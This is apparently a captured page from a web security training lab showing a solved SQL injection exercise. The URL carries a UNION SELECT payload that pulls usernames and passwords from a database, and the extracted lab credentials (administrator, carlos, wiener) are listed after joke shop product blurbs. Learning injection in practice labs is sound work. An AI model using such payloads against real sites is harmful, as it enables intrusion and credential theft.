 SQL injection attack, listing the d
https://0a5800f003acfa38c0739ada00100005.web-security-academy.net/filter?category=Gifts%27%20union%20select%20USERNAME_VKPLRN,PASSWORD_FL...
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
administrator
orowx7w9x1w59qz7v0iw
carlos
9j7ifcc164k8lxzs3gwd
wiener
oelui8ax3vv3pp1qtjcz